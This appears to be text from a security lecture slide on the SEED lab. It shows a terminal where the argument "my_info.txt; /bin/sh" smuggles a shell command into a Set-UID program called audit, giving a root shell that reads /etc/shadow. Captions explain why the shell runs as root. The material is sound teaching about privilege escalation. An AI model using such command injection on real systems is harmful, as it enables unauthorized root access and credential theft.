 [09/15/22]seed@VM:~/lab2$ ./audit "my_info.txt; /bin/sh"
I have some information
# whoami
root
# cat /etc/shadow
root:!:18590:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
Because this is a Set-UID
program.
When owner = root, the shell
will be run with root
permissions